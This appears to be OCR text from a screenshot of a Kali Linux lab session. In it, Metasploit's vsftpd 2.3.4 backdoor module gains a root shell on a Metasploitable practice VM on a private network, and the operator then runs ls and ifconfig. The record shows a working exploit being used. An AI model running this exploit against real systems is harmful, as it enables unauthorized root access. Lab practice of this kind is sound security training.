 Kali Linux 2023
3
13:25
Restore Session
kali@kali: ~
File Actions Edit View Help
ec
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.55:36847 → 192.168.1.149:6200) at 2024-05-31 13:22:16
-0700
mkdir /test_metasploit
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp
usr
var
vmlinuz
Metasploitable
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 7a:dd:4f:0c:8c:eb
inet addr:192.168.1.149 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::78dd:4fff:fe0c:8ceb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:34 errors:0 dropped:0 overruns:0 frame:0
TX packets:54 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3957 (3.8 KB) TX bytes:5206 (5.0 KB)
Base address:0xc000 Memory:febc0000-febe0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:92 errors:0 dropped:0 overruns:0 frame:0
TX packets:92 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19393 (18.9 KB) TX bytes:19393 (18.9 KB)
msfadmin@metasploitable:~$ _
kmark
on